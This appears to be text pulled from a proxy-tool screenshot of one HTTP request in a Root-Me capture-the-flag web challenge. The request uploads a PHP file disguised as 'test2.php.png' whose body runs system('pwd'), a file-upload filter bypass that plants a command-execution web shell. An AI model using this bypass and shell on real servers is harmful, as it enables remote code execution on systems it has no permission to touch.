 Pretty Raw Hex
1 POST /web-serveur/ch20/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------331162382837065362523168969531
8 Content-Length: 252
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch20/?action=upload
12 Cookie: PHPSESSID=0cc048e11c5c75ef450e3d64fcc4866c
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------331162382837065362523168969531
16 Content-Disposition: form-data; name="file"; filename="test2.php.png"
17 Content-Type: image/png
18
19 <?php
20 system("pwd");
21 ?>
22
23 -----------------------------331162382837065362523168969531--
24